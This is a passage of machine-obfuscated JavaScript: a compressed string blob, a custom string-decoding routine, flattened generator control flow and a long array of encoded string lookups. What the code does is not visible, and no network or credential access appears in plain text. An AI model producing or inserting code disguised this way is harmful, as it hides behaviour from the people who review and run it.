2\u4230\u303C\u05EB\u445F\u5160\u7AA0\u1407\u3C35\x9C\u01E2\u0B62\u23A8\u12F4\u543A\u603D\u021E\u0528\u0870\u7322\u2624\u046D\\x53\u0206\u67E4\u6A81\u4E16\\x3f\u702B\u5A0E\u03E4\u0528\u7FA0\u112C\u7037\u0104\u422C\u0650\u3A34\u77A2\u4A2A\u754A\u4468\u0813\u4220\u4AF2\u102C\u2824\u18AE\u0182\u09D0\u05C1\u1DAE\u1426\u403F\u240C\u0130\u0680\u4EE5\u202B\u4035\u1115\u6A5B\u0A55\u0821\u4925\u2FFD\u3911\\x52\u01D8\u0778\u5A27\u3A2E\u025F\u26D6\u02D0\u0F75\u3CC0\u7353\u5031\u6046\u015C\xA6\u1E40\u6C10\u0422\\x28\u4055\u19ED\u2870\u63A1\u2524\u43F9\u4034\u760A\u0818\u0860\u7340\u6E21\u7840\u2080\u0400\u0AC0\u1420\u1427\u21F5\u4038\u209A\u499E\u0B40\u0A21\u142C\u402E\u40CB\u6A7B\u4919\u1048\u08A6\u7555\u64AF\u408E\u6384\u2040\u7E49\u042A\u4C23\u2828\u407F\u0640\u2041\u7745\u142B\u2068\u412E\u30AA\u3E80\u41D2\u08C9\u1827\u6112\u43A7\u0390\u2560\u7EE0\u7C3F\u2F99\u415F\u0627\u4641\u2C19\u1AEB\u3A6D\u58AF\u7AEA\u256E\u12B0\u1011\u102A\\x29\u0378\u70E8\u06C0\u0F91\u4821\u34C2\\x50\xA8\u078A\u141C\u2FA7\u7C3A\u229A\u2205\u0488\u072A\u4422\u2A22\u1039\u409A\u23A7\u0640\u0C34\u5425\u0E32\u2084\u3D40\u10B4\u2620\u2161\u7883\u37BC\u1088\u510A\u1058\u2121\u33C2\u403A\u605A\x94\u0130\u101A\u1220\u5DA6\u012D\xE8\u421F\u2E7E\u2B53\u5CC1\u1020\u2021\u01A0\u056C\u0700\u2A21\u712F\u22D3\u6A8C\u33FC\u0CD8\u1B52\u5775\u0430\u3093\u48E5\u55B0\u1AAA\u5F21\u772B\u4033\xA4\u0148\u04C0\u1420\u5C23\\x38\u342F\u40A1\u4A9F\u48AA\u09F0\u06B4\u1A76\u1060\u25A8\u0188\u3D75\u6221\u64F6\u5863\u460D\u4F00\u4884\u43C0\u7822\u1B2A\u40E6\\x38\xD0\u6221\u64A1\u4021\u0891\\x3d\u4CDE\u5338\u7BA4\u59A5\u7242\u3E2C\u03F2\u05C0\u0661\u0340\u1D6A\\x2e\x80\u07C8\u0B6C\u0FA1\u1829\u085C\u203B\u6AD0\u0C70\u3352\u27D6\u70FB\u502B\u0128\u05EB\u5280\u29B8\u1508\u202A\u6297\u4258\u01C8\u1FE2\u20B0\u0DA6\u409F\u41F8\u0918\u0B91\u2FC1\u1421\u4032\u4021\u21AB\u43B0\u14F2\u7422\u234D\u6858\u220B\u21D8\u1E60\u3A20\u6628\u786C\\x39\u041B\u495B\u27E1\u0124\u0C30\u4052\u68B2\u1240\u1F00\u3221\u5CAD\u47C7\u5142\x80\u0950\u1720\u6423\u3A3B\u4325\u0274\u0140\u03E0\u0665\u4028\u74CE\x90\u53E4\u0440\u33A1\u40C6\u1CB9\u7283\u560D\u40D2\u4FCE\u5921\u4B29\u22CB\u70B4\u3B23\u68B7\u12A0\u4224\u6CE0\u2083\u0850\xE8\u0964\u4CD1\u6A07\u4450\u79A3\u02A4\u0F40\u3BA0\u0795\u2636\u524A\\x5e\u01B8\u0242\u2122\u08CD\u653F\u5928\u415D\u689C\u4999\u6460\u1839\u607B\xD4\u0360\u0136\u0B20\u033C\u7059\u66CC\u0160\u0520\u3AA1\u6C21\u0834\u4524\u743E\u0D83\u46C0\u3EB9\u06CB\u405A\u403B\u46D8\xD0\u1BAD\u1E23\u50C1\u404A\u0B1E\u50B7\u0EA5\u6DEA\u0627\u0426\u2072\u69F0\u57A8\xE2\u41EF\u7C2D\u686F\u4108\u01D8\u0F78\u6920\u39C6\u14C0\u60D2\u0320\u01A0\u0B20\u16A0\u403B\u2D2B\u2060\\x20\xBE\u5021\u227F\xC9\u07A0\u0869\u3125\u445D\u6115\u73F4\u0E68\u1EAB\u3137\u4E47\u409A\u404D\u045C\u28E5\u2CE7\u30A2\u4BA6\\x30\u01D5\u11C2\u6E52\u1025\u603C\u5828\\x52\u0744\u1220\u6503\u2C27\\x3d\u50EE\\x7a\u0188\u2F40\u2AA9\u6B6A\x9A\u6C45\u50D1\u2E20\u3123\u7C78\u0990\u0270\u03F7\u47C6\u27AA\u1021\u09B7\u62E4\u0102\u282E\u1550\u0BB0\u3638\u496D\u7D1E\u6640\u2920\u07AB\u1025\u24DE\u1300\u4DE9\u07C4\u0245\u36C7\u5D2F\u2834\\x20\u02F2\u0624\\x20\\x20\",KhGcUX[c7dILf[0x3]]=Vjm7KB.decompressFromUTF16(KhGcUX[c7dILf[0x7]]),KhGcUX[-c7dILf[0x10]]=KhGcUX[c7dILf[0x3]].split(\"\\u007c\"),L158_un=ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0x3];return KhGcUX[-c7dILf[0x10]][L158_un[c7dILf[0x1]]]}))}());function r_PXpH(L158_un){var KhGcUX,FaRDz6p;function*ThT14h(FaRDz6p,ThT14h,UVZL8u,jZd7v6,T9blZX_={B6CUNo:{}}){while(FaRDz6p+ThT14h+UVZL8u+jZd7v6!==0x3b)with(T9blZX_.ny7bWv||T9blZX_)switch(FaRDz6p+ThT14h+UVZL8u+jZd7v6){case UVZL8u- -0x82:case-0xf3:case-0x7d:return KhGcUX=!0x0,ifuwhaD(bMIOot);case jZd7v6- -0x145:vqO3Vt([T9blZX_.B6CUNo.ShT3QU,T9blZX_.B6CUNo.Rln0XD2,T9blZX_.B6CUNo.IAHer8]=[-0x67,-0x81,-0x40],B6CUNo.VeFqG0B=\"\\u0073\\u006d\\u0045\\u0041\\u0067\\u0042\\u0074\\u0071\\u0049\\u0059\\u0069\\u0054\\u0047\\u0066\\u006a\\u0063\\u004c\\u0048\\u0061\\u0058\\u0050\\u0072\\u006e\\u004f\\u0044\\u0055\\u004a\\u0046\\u0057\\u0052\\u0043\\u0068\\u003c\\u002f\\u0037\\u0077\\u0040\\u0030\\u0076\\u0021\\u005e\\u0075\\u0024\\u003d\\u0033\\u0079\\u0023\\u0034\\u0032\\u007a\\u0036\\u0038\\u002b\\u0022\\u003f\\u003a\\u002e\\u0026\\u003b\\u0039\\u002c\\u0060\\u002a\\u0078\\u005b\\u0064\\u007e\\u007d\\u0056\\u006f\\u0065\\u0062\\u0070\\u0053\\u0051\\u006b\\u005a\\u006c\\u0025\\u0029\\u007c\\u0031\\u005f\\u003e\\u0028\\u004b\\u0035\\u005d\\u007b\\u004d\\u004e\",B6CUNo.yf0uIa=\"\"+(L158_un||\"\"),B6CUNo.xPjAhM=B6CUNo.yf0uIa.length,B6CUNo.bMIOot=[],T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=0x95,ThT14h+=-0x88,UVZL8u+=-0xfc,jZd7v6+=0x17b);break;case 0xd3:case UVZL8u- -0x143:vqO3Vt(T9blZX_.B6CUNo._gJfyxE=c7dILf[UVZL8u+0x60],T9blZX_.B6CUNo.z5PL9y=c7dILf[FaRDz6p+-(FaRDz6p+-0x1)],T9blZX_.B6CUNo.SIIT5Ke=-c7dILf[UVZL8u+0x62]);for(T9blZX_.B6CUNo.BeHp1M=c7dILf[FaRDz6p+-0x92];BeHp1M<xPjAhM;BeHp1M++){T9blZX_.B6CUNo.Dv5My2=VeFqG0B.indexOf(yf0uIa[BeHp1M]);if(Dv5My2===-c7dILf[UVZL8u+0x62])continue;if(SIIT5Ke<c7dILf[0x1]){SIIT5Ke=Dv5My2}else{vqO3Vt(SIIT5Ke+=Dv5My2*c7dILf[0x17],_gJfyxE|=SIIT5Ke<<z5PL9y,z5PL9y+=(SIIT5Ke&c7dILf[0x26])>c7dILf[ThT14h+-0xc]?c7dILf[UVZL8u+0x72]:c7dILf[FaRDz6p+-0x7f]);do{vqO3Vt(bMIOot.push(_gJfyxE&c7dILf[0x11]),_gJfyxE>>=c7dILf[0xb],z5PL9y-=c7dILf[UVZL8u+0x6a])}while(z5PL9y>c7dILf[0x12]);SIIT5Ke=-c7dILf[0x3]}}if(SIIT5Ke>-c7dILf[0x3]){vqO3Vt(T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=0x15f,ThT14h+=-0x94,UVZL8u+=-0x49,jZd7v6+=-0xa4);break}else{vqO3Vt(T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=-0xed,ThT14h+=-0x94,UVZL8u+=-0x49,jZd7v6+=0xc0);break}case ThT14h- -0x134:vqO3Vt(bMIOot.push((_gJfyxE|SIIT5Ke<<z5PL9y)&c7dILf[0x11]),T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=-0x24c,jZd7v6+=0x164);break;default:case T9blZX_.B6CUNo.Rln0XD2+0x124:vqO3Vt([T9blZX_.B6CUNo.ShT3QU,T9blZX_.B6CUNo.Rln0XD2,T9blZX_.B6CUNo.IAHer8]=[-0xb5,-0x96,0x65],T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=0x29,ThT14h+=-0x36,jZd7v6+=-0xbc);break;case ThT14h- -0x148:vqO3Vt(bMIOot.push((_gJfyxE|SIIT5Ke<<z5PL9y)&c7dILf[UVZL8u+0xdd]),T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=0x29,ThT14h+=0x69,UVZL8u+=0x24,jZd7v6+=-0x149);break}}vqO3Vt(KhGcUX=void 0x0,FaRDz6p=ThT14h(-0x2,0xaa,0x9d,-0xed).next().value);if(KhGcUX){return FaRDz6p}}function ReU7sL(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5={v7Y36tM:{}}){while(jZd7v6+T9blZX_!==0xc)with(KPTrD5.k7Xe2GO||KPTrD5)switch(jZd7v6+T9blZX_){case KPTrD5.v7Y36tM.wGIj6IT+0x3:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[jZd7v6+0xc6]]]=r_PXpH(FaRDz6p[ThT14h[c7dILf[0x1]]]);case jZd7v6-0x116:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case-0x75:case-0xe9:vqO3Vt([KPTrD5.v7Y36tM.wGIj6IT,KPTrD5.v7Y36tM.Th4oUj,KPTrD5.v7Y36tM.UBJKLqu]=[-0xe6,0x61,-0x30],ThT14h[c7dILf[jZd7v6+0x170]]=c7dILf[jZd7v6+0x173]);if(typeof KhGcUX[ThT14h[c7dILf[jZd7v6+0x171]]]===L158_un(c7dILf[0x1])){vqO3Vt(KPTrD5.k7Xe2GO=KPTrD5.v7Y36tM,jZd7v6+=0xab,T9blZX_+=-0xa5);break}else{vqO3Vt(KPTrD5.k7Xe2GO=KPTrD5.v7Y36tM,jZd7v6+=0x213,T9blZX_+=-0x19d);break}case jZd7v6-0x179:[KPTrD5.v7Y36tM.wGIj6IT,KPTrD5.v7Y36tM.Th4oUj,KPTrD5.v7Y36tM.UBJKLqu]=[0x46,-0xd2,0x5e];return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[jZd7v6+-0x9d]]];case KPTrD5.v7Y36tM.Th4oUj+-0xa2:case 0xec:vqO3Vt(KPTrD5.k7Xe2GO=KPTrD5._iaHcb0,jZd7v6+=-0x176,T9blZX_+=0xce);break;case jZd7v6-0xa6:default:case 0x21:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x170,0x87).next().value);if(UVZL8u){return jZd7v6}}vqO3Vt(KhGcUX={},FaRDz6p=[L158_un(c7dILf[0x3]),\"\\x21\\x2a\\x51\\x6c\\x63\\x51\\x34\\x71\\x5a\\x48\\x7b\\x40\\x3a\\x6a\\x2a\\x52\\x29\\x68\\x7c\\x74\\x4f\\x4b\\x44\\x7c\\x26\\x48\\x28\\x65\\x68\\x46\\x6b\\x4a\\x23\\x47\\x56\\x22\\x4c\\x2a\\x39\\x66\\x64\\x26\\x2b\\x2b\\x73\\x41\",L158_un(c7dILf[0x6]),L158_un(c7dILf[0xa]),L158_un(c7dILf[0xd]),L158_un(c7dILf[0x8f]),L158_un(c7dILf[0x9]),L158_un(c7dILf[0x12]),L158_un(c7dILf[0xb]),L158_un(c7dILf[0x8e]),L158_un(c7dILf[0x17a]),L158_un(c7dILf[0x165]),L158_un(c7dILf[0x22]),L158_un(c7dILf[0x13]),L158_un(c7dILf[0x14]),L158_un(c7dILf[0x15]),L158_un(c7dILf[0xc]),L158_un(0x11),\"\\u0065\\u0074\\u0049\\u002f\\u0024\\u0053\\u007c\\u0074\\u0066\\u0039\\u003c\\u0029\\u003b\\u006a\\u0056\\u0048\\u0036\\u0068\\u0045\",L158_un(c7dILf[0x24]),L158_un(c7dILf[0x11a]),L158_un(0x14),\"\\u007e\\u0038\\u0056\\u0068\\u0023\\u007c\\u0049\\u0040\\u006a\\u0039\\u004f\\u0029\\u007c\\u003e\\u0065\\u0055\\u0058\\u0061\\u003e\\u0049\\u004f\\u006f\\u0047\\u0023\\u004e\\u002a\\u0033\\u007c\\u0047\\u0032\\u0035\\u004c\\u0067\\u0052\\u003a\\u0057\\u0036\\u0065\\u005e\\u005e\\u0043\\u0072\",L158_un(c7dILf[0x3e]),L158_un(0x16),L158_un(0x17),\"\\u0074\\u003f\\u0077\\u0052\\u0045\\u0022\\u004d\\u0048\\u006d\\u0047\\u007d\\u007c\\u005a\\u0063\\u0047\\u0050\\u0049\\u003d\\u0035\\u0068\\u0045\\u0022\\u0041\\u0066\\u0054\\u002a\\u005e\\u005a\\u0063\\u004a\\u004e\\u0057\\u0039\\u0032\\u004d\\u0049\\u0028\\u0079\\u003a\\u0077\\u0072\\u003b\\u0045\\u0070\\u0024\\u0066\\u0078\\u0044\\u0061\\u0059\\u006f\\u003a\\u0063\\u002a\\u0073\",L158_un(c7dILf[0x10a]),L158_un(0x19),\"\\x73\\x26\\x59\\x25\\x54\\x35\\x46\\x34\\x44\\x64\\x33\\x68\\x7c\\x3e\\x2c\\x77\\x62\\x38\\x32\\x53\\x46\\x39\\x21\\x26\\x37\\x2c\\x50\\x32\\x47\\x21\\x26\\x57\\x35\\x79\\x6d\\x25\\x53\\x6f\\x25\\x35\\x63\\x63\\x79\\x5a\\x2a\\x3b\\x48\\x21\\x71\\x62\\x42\\x3a\\x30\\x7c\\x4b\\x6d\",L158_un(c7dILf[0x128]),\"\\u0052\\u0056\\u0042\\u0071\\u0026\\u0029\\u0076\\u002b\\u0037\\u0063\\u004c\\u002a\\u0032\\u0046\\u002f\\u0024\\u007c\\u0053\\u006e\\u0057\\u0054\\u0036\\u0063\\u0066\\u0041\\u003f\\u007d\\u0065\\u0051\\u006f\\u004d\\u0077\\u006d\\u0059\\u0057\\u006c\\u003f\\u0022\\u0078\\u006b\\u0067\",L158_un(c7dILf[0x193]),L158_un(c7dILf[0x118]),L158_un(0x1d),L158_un(c7dILf[0x12a]),L158_un(c7dILf[0x1f]),L158_un(c7dILf[0x5]),\"\\u0068\\u003d\\u0048\\u0074\\u006f\\u0029\\u007c\\u0074\\u0060\\u0022\\u004f\\u0032\\u007e\\u0055\\u0064\\u004f\\u0058\\u0051\\u007d\\u0049\\u0029\\u0076\\u0077\\u0052\\u0079\\u0039\\u0078\\u0065\\u0024\\u0060\\u0044\\u0057\\u0061\\u0061\\u0055\\u0074\\u0023\\u0056\\u0075\\u0031\\u0063\\u0078\\u004b\\u0051\\u0064\\u0031\\u0043\\u0043\\u004b\\u0064\\u0067\\u0068\\u005e\\u007a\\u0024\\u0043\\u004d\\u0050\\u005e\",L158_un(0x21),\"\\x34\\x3d\\x36\\x38\\x4f\\x76\\x51\\x44\\x67\\x59\\x45\\x6b\\x7c\\x62\\x70\\x61\\x4d\\x22\\x6d\\x3f\\x38\\x23\\x5a\\x5e\\x25\\x22\\x53\\x53\\x5f\\x55\\x4e\\x77\\x2c\\x30\\x62\\x7a\\x4b\\x2f\\x37\\x2b\\x24\\x64\\x54\\x41\\x75\\x67\\x40\\x48\\x61\\x6d\",\"\\x35\\x32\\x39\\x49\\x49\\x5a\\x75\\x77\\x72\\x3b\\x30\\x7e\\x2c\\x41\\x2f\\x40\\x64\\x30\\x6c\\x51\\x77\\x39\\x56\\x43\\x7b\\x3b\\x61\\x41\\x7c\\x34\\x45\\x30\\x6d\\x67\\x68\\x59\\x54\\x36\\x59\\x22\\x68\\x63\\x3f\\x72\\x42\\x2c\\x37\\x30\\x22\\x73\",L158_un(c7dILf[0x33]),L158_un(0x23),L158_un(0x24),\"\\u007c\\u0065\\u0067\\u0071\\u006c\\u003a\\u0053\\u006f\\u0073\\u0047\\u002b\\u005a\\u006d\",\"\\u0037\\u0038\\u0076\\u003a\\u0022\\u006c\\u005e\\u005e\\u0033\\u002e\\u006f\\u0063\\u0040\\u0034\\u004c\\u005e\\u0022\\u0056\\u0045\\u003c\\u0030\\u007c\\u007b\\u005e\\u0050\\u0059\\u0032\\u0077\\u0034\\u0076\\u0049\\u0076\\u0033\\u0056\\u0079\\u0057\\u0051\\u006f\\u0044\\u0035\\u0051\\u006a\\u0047\\u0050\\u0052\\u004c\\u003a\\u0077\\u0047\\u003d\\u006a\\u0071\",L158_un(c7dILf[0x1bf]),L158_un(0x26),L158_un(c7dILf[0x208]),\"\\x62\\x64\\x3e\\x36\\x7d\\x32\\x48\\x66\\x53\\x48\\x6f\\x67\\x68\\x36\\x7d\\x48\\x76\\x48\\x72\\x69\\x7b\\x62\\x6c\\x38\\x73\\x7e\\x33\\x71\\x22\\x4c\\x4b\\x6e\\x77\\x38\\x4d\\x38\\x36\\x2e\\x3b\\x7c\\x52\\x72\\x65\\x53\\x6d\",\"\\x33\\x68\\x72\\x69\\x37\\x7c\\x7c\\x23\\x50\\x5b\\x2c\\x39\\x2e\\x3e\\x69\\x50\\x6e\\x38\\x62\\x3f\\x5f\\x76\\x48\\x77\\x30\\x3f\\x54\\x69\\x7d\\x6a\\x5f\\x46\\x3f\\x6a\\x5f\\x49\\x53\\x29\\x3e\\x6d\\x3b\\x54\",L158_un(0x28),\"\\x4e\\x39\\x7e\\x6c\\x2a\\x22\\x39\\x66\\x52\\x39\\x5f\\x23\\x7c\\x63\\x25\\x58\\x6a\\x23\\x3d\\x52\\x71\\x29\\x4f\\x71\\x36\\x26\\x4e\\x7d\\x6a\\x6a\\x4b\\x37\\x3a\\x64\\x59\\x3f\\x4c\\x2a\\x76\\x44\\x6b\\x49\\x4e\\x58\\x34\\x65\\x60\\x4f\\x4f\\x51\\x30\\x69\\x3b\\x28\\x78\\x4f\\x74\",L158_un(0x29),L158_un(0x2a),L158_un(0x2b),L158_un(c7dILf[0x189]),L158_un(c7dILf[0x18e]),L158_un(c7dILf[0x152]),L158_un(c7dILf[0x199]),L158_un(c7dILf[0x1ae]),L158_un(0x31),\"\\u0029\\u0039\\u0061\\u006c\\u0025\\u006f\\u006e\\u003b\\u002a\\u002e\\u0075\\u0041\\u0066\\u0040\\u007c\\u0021\\u003e\\u0041\\u004b\\u0071\\u0032\\u006b\\u007b\\u0023\\u0026\\u003b\\u0055\\u0069\\u0066\\u002c\\u005b\\u004f\\u0048\\u003f\\u0040\\u0051\\u003f\\u0022\\u0075\\u006f\\u005f\\u002c\\u0040\\u0069\\u006d\",L158_un(c7dILf[0x1b]),L158_un(c7dILf[0x90]),\"\\x3a\\x2a\\x2a\\x7a\\x3c\\x7c\\x5a\\x2b\\x79\\x6a\\x3a\\x65\\x5e\\x46\\x34\\x46\\x73\\x7a\\x34\\x59\",L158_un(0x34),L158_un(c7dILf[0x19a]),L158_un(c7dILf[0x1b8]),L158_un(c7dILf[0x14c]),L158_un(c7dILf[0x187]),L158_un(0x39),L158_un(c7dILf[0x119]),L158_un(c7dILf[0x1b3]),L158_un(c7dILf[0x257]),L158_un(0x3d),L158_un(c7dILf[0x169]),L158_un(c7dILf[0x20]),\"\\x2c\\x6a\\x7d\\x49\\x31\\x76\\x24\\x2b\\x39\\x50\\x62\\x6e\\x67\\x3e\\x35\\x75\\x76\\x38\\x6c\\x62\\x23\\x3b\\x48\\x6f\\x48\\x63\\x26\\x7c\\x47\\x32\\x65\\x30\",L158_un(c7dILf[0x12f]),L158_un(0x41),L158_un(c7dILf[0x178]),L158_un(c7dILf[0x129]),\"\\x52\\x63\\x7d\\x3c\\x79\\x7c\\x76\\x45\",L158_un(0x44),L158_un(0x45),L158_un(c7dILf[0x1ad]),L158_un(c7dILf[0x188]),L158_un(c7dILf[0x224]),L158_un(0x49),L158_un(0x4a),L158_un(c7dILf[0x29]),\"\\u0025\\u007c\\u0034\\u0075\\u0050\\u002e\\u0064\\u006f\",L158_un(0x4c),L158_un(c7dILf[0xe2]),L158_un(0x4e),L158_un(c7dILf[0x194]),L158_un(0x50),L158_un(c7dILf[0x2b]),L158_un(0x52),L158_un(0x53),L158_un(c7dILf[0x27]),L158_un(c7dILf[0x28]),L158_un(c7dILf[0x2c]),L158_un(c7dILf[0x2d]),L158_un(c7dILf[0x16]),L158_un(c7dILf[0x2e]),L158_un(c7dILf[0x2f]),L158_un(c7dILf[0x17]),\"\\u0035\\u0074\\u0059\\u0069\\u0078\\u0060\\u007c\\u0028\",L158_un(c7dILf[0x30]),L158_un(c7dILf[0x31]),L158_un(c7dILf[0x10]),L158_un(c7dILf[0x3c]),L158_un(c7dILf[0x32]),L158_un(c7dILf[0x41]),L158_un(c7dILf[0x39]),L158_un(c7dILf[0x42]),L158_un(c7dILf[0x43]),L158_un(c7dILf[0x44]),L158_un(c7dILf[0x45]),L158_un(c7dILf[0x46]),L158_un(c7dILf[0x47]),L158_un(c7dILf[0x48]),L158_un(c7dILf[0x4a]),\"\\x5f\\x76\\x2b\\x70\\x5e\\x6b\\x4a\\x7c\\x7b\",L158_un(c7dILf[0x4b]),L158_un(c7dILf[0x4c]),L158_un(c7dILf[0x4d]),L158_un(c7dILf[0x4e]),L158_un(c7dILf[0x4f]),L158_un(c7dILf[0x50]),L158_un(c7dILf[0x51]),L158_un(c7dILf[0x52]),\"\\x2a\\x7a\\x7c\\x2a\\x67\\x56\\x3b\\x37\",L158_un(c7dILf[0x53]),L158_un(c7dILf[0x36]),L158_un(c7dILf[0x54]),L158_un(c7dILf[0x55]),L158_un(c7dILf[0x56]),L158_un(c7dILf[0x57]),L158_un(c7dILf[0x58]),L158_un(c7dILf[0x59]),L158_un(c7dILf[0x5a]),L158_un(c7dILf[0x5b]),L158_un(c7dILf[0x5c]),L158_un(c7dILf[0x5d]),L158_un(c7dILf[0x1d]),L158_un(c7dILf[0x19]),\"\\u007c\\u0046\\u0072\\u002a\\u005e\\u007e\\u006e\\u0028\",L158_un(c7dILf[0x5e]),L158_un(c7dILf[0x5f]),L158_un(c7dILf[0x60]),L158_un(c7dILf[0x61]),L158_un(c7dILf[0x62]),\"\\x7c\\x46\\x2b\\x33\\x2b\\x24\\x3a\\x37\",L158_un(c7dILf[0x63]),L158_un(c7dILf[0x64]),\"\\u0028\\u002f\\u0060\\u004a\\u002e\\u0040\\u007c\\u0028\",L158_un(c7dILf[0x65]),L158_un(c7dILf[0x66]),L158_un(c7dILf[0x67]),L158_un(c7dILf[0x68]),L158_un(c7dILf[0x69]),L158_un(c7dILf[0x6a]),L158_un(c7dILf[0x6b]),L158_un(c7dILf[0x6c]),L158_un(c7dILf[0x6d]),L158_un(c7dILf[0x6e]),L158_un(c7dILf[0x6f]),L158_un(c7dILf[0x70]),L158_un(c7dILf[0x71]),L158_un(c7dILf[0x72]),L158_un(c7dILf[0x74]),L158_un(c7dILf[0x75]),L158_un(c7dILf[0x76]),L158_un(c7dILf[0x77]),L158_un(c7dILf[0x78]),L158_un(c7dILf[0x79]),L158_un(c7dILf[0x7a]),L158_un(c7dILf[0x7b]),L158_un(c7dILf[0x1a]),L158_un(c7dILf[0x7c]),L158_un(c7dILf[0x7d]),L158_un(c7dILf[0x7e]),L158_un(c7dILf[0x7f]),L158_un(c7dILf[0x80]),L158_un(c7dILf[0x81]),L158_un(c7dILf[0x37]),\"\\x60\\x5e\\x7c\\x3f\\x6e\\x72\\x6f\\x48\\x55\",L158_un(c7dILf[0x34]),L158_un(c7dILf[0x83]),L158_un(c7dILf[0x84]),L158_un(c7dILf[0x85]),L158_un(c7dILf[0x86]),L158_un(c7dILf[0x87]),L158_un(c7dILf[0x88]),L158_un(c7dILf[0x89]),L158_un(c7dILf[0x8a]),L158_un(c7dILf[0x8b]),L158_un(c7dILf[0x8c]),L158_un(c7dILf[0x91]),L158_un(c7dILf[0x92]),L158_un(c7dILf[0x94]),L158_un(c7dILf[0x95]),L158_un(c7dILf[0x96]),L158_un(c7dILf[0x97]),L158_un(c7dILf[0x98]),L158_un(c7dILf[0x99]),L158_un(c7dILf[0x9a]),L158_un(c7dILf[0x9d]),L158_un(c7dILf[0x9e]),\"\\u0077\\u0021\\u0063\\u0065\\u0054\\u003c\\u007c\\u0068\\u0078\",L158_un(c7dILf[0x9f]),L158_un(c7dILf[0xa0]),L158_un(c7dILf[0xa2]),L158_un(c7dILf[0xa3]),L158_un(c7dILf[0xa4]),L158_un(c7dILf[0xa5]),L158_un(c7dILf[0xa6]),L158_un(c7dILf[0xa7]),L158_un(c7dILf[0xa8]),L158_un(c7dILf[0xa9]),L158_un(c7dILf[0xaa]),L158_un(c7dILf[0xab]),L158_un(c7dILf[0xae]),\"\\u002a\\u0025\\u007c\\u0066\\u0048\\u0063\\u0034\\u002a\\u003e\",\"\\x2a\\x25\\x7c\\x66\\x48\\x63\\x74\\x79\",L158_un(c7dILf[0xaf]),L158_un(c7dILf[0xb0]),L158_un(c7dILf[0xb1]),L158_un(c7dILf[0xb2]),L158_un(c7dILf[0xb3]),L158_un(c7dILf[0xb4]),L158_un(c7dILf[0xb6]),L158_un(c7dILf[0xb7]),L158_un(c7dILf[0xb8]),L158_un(c7dILf[0xb9]),L158_un(c7dILf[0xba]),L158_un(c7dILf[0xbb]),L158_un(c7dILf[0xbc]),\"\\u003e\\u0039\\u007c\\u003b\\u0046\\u002c\\u002e\\u0075\",L158_un(c7dILf[0xbd]),\"\\u007c\\u0023\\u0067\\u0066\\u0059\\u0069\\u003f\\u0024\",L158_un(c7dILf[0xbe]),L158_un(c7dILf[0xbf]),L158_un(c7dILf[0xc1]),\"\\u007c\\u0067\\u007b\\u0049\\u0055\\u0065\\u0066\\u0024\",L158_un(c7dILf[0xc2]),L158_un(c7dILf[0xc3]),\"\\u007c\\u0067\\u007b\\u0049\\u0055\\u0065\\u0074\\u0070\\u007d\",L158_un(c7dILf[0xac]),L158_un(c7dILf[0xc4]),L158_un(c7dILf[0xc6]),L158_un(c7dILf[0x1e]),L158_un(c7dILf[0xc7]),L158_un(c7dILf[0xc8]),L158_un(c7dILf[0xc9]),L158_un(c7dILf[0x9b]),L158_un(c7dILf[0x2a]),L158_un(c7dILf[0xcb]),L158_un(c7dILf[0xcc]),L158_un(c7dILf[0xcd]),\"\\u007c\\u005d\\u0046\\u0041\\u0030\\u007a\\u0056\\u0063\\u007e\",L158_un(c7dILf[0xce]),L158_un(c7dILf[0xd0]),L158_un(c7dILf[0x3d]),L158_un(c7dILf[0xd1]),\"\\u0056\\u005a\\u007c\\u002e\\u0051\\u004e\\u0055\\u0040\",L158_un(c7dILf[0xd2]),L158_un(c7dILf[0xd3]),L158_un(c7dILf[0xd4]),L158_un(c7dILf[0x21]),L158_un(c7dILf[0xd5]),L158_un(c7dILf[0xd6]),L158_un(c7dILf[0xd7]),L158_un(c7dILf[0xd8]),L158_un(c7dILf[0x2]),L158_un(c7dILf[0xd9]),L158_un(c7dILf[0xda]),L158_un(c7dILf[0x38]),L158_un(c7dILf[0xdb]),L158_un(c7dILf[0xdc]),L158_un(c7dILf[0xdd]),L158_un(c7dILf[0xde]),L158_un(c7dILf[0xdf]),L158_un(c7dILf[0xe0]),L158_un(c7dILf[0xe1]),L158_un(c7dILf[0x11]),L158_un(c7dILf[0x8]),L158_un(c7dILf[0xe3]),L158_un(c7dILf[0xe4]),\"\\x37\\x5a\\x52\\x7c\\x2e\\x51\\x51\\x3a\\x29\\x4b\\x39\\x45\\x51\\x7b\\x58\\x55\",L158_un(c7dILf[0xe6]),L158_un(c7dILf[0xe7]),L158_un(c7dILf[0xe8]),L158_un(c7dILf[0xe9]),L158_un(c7dILf[0xea]),\"\\x37\\x3b\\x34\\x4a\\x4f\\x2e\\x21\\x67\\x5f\\x48\\x3d\\x6c\\x3e\\x70\\x31\\x5a\\x65\\x2c\\x6a\\x23\\x74\\x71\\x39\\x4d\\x29\\x4b\\x34\\x57\\x7e\\x48\\x64\\x77\\x54\\x6c\\x73\\x60\\x6b\\x30\\x3a\\x4e\\x3f\\x53\\x28\\x6c\\x56\\x70\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x35\\x70\\x6b\\x55\\x34\\x4a\\x71\\x3e\\x2b\\x4d\\x26\\x53\\x30\\x67\\x73\\x40\\x6f\\x31\\x6d\\x4f\\x73\\x60\\x31\\x74\\x49\\x3d\\x2c\\x3d\\x74\\x5f\\x75\\x70\\x43\\x70\\x6d\\x4f\\x4c\\x2e\\x3d\\x3a\\x29\\x6a\\x48\\x68\\x5d\\x3a\\x29\\x6a\\x76\\x23\\x74\\x71\\x39\\x4d\\x21\\x6d\\x4e\\x30\\x57\\x43\\x23\\x7c\\x7c\\x52\\x3f\\x64\\x37\\x47\\x43\\x7d\\x67\\x32\\x64\\x6c\\x35\\x64\\x6e\\x77\\x5a\\x21\\x43\\x59\\x7d\\x5a\\x72\\x24\\x2b\\x